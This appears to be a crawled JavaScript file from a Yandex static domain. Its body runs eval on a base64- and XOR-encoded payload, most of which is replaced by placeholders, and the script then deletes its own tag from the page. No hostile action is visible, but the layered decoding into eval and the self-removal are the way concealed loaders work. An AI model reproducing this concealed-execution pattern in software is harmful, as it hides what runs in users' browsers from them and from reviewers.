

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58380
content:
eval(decodeURIComponent(T1gR(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwAXBQVGUSYXAHUVAglHUhJQIkAABgdGVCEXBQ5GUSZGGX4wPCdgeHwmLTp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VkMACwxcUGMaEwAXAHRGVCYXBQ8XTSRWVVsMAA5xWFgICgB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VkMACwxcUGMaEwAcU1gtDBF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwAXBQVGUSYXAHUVAglHUhJQIkAABgdGVCEXBQ5GUSZGGVAGFytTQ14VBj1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WFMWDwBkUkUQCgpcEgVbRlcLEgAnRlJ2EgUgUVUDDhJQIgNHWVQXCgpcEgVbBkAAdENGUSZdEgVaRlJweFUJBgZGGVMGBQxcUmcRDBVXRUMaRlcKQxJRIEAABWg8BhZ/[base64]/[base64]/WFMWDwAXBQFGUVN9VV0GABEcU1IFCgtXZ0UMEwBAQ05GUV1taEAGARVTVFw8Bh1CWEUXPBFTRVAGFzptEgUgRlcAaGgGEChdU0IPBkAABRJRIEAFdUECDxBXEgQiRlcDBxJUJ0AADhJQIQ==`),`77cce2`)));function T1gR(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);